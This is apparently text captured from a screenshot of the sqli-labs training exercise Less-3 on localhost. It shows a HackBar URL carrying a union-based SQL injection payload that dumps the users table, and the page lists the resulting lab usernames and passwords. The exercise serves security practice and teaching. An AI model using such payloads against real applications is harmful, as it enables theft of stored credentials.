 Welcome    Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(username),group_concat(password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All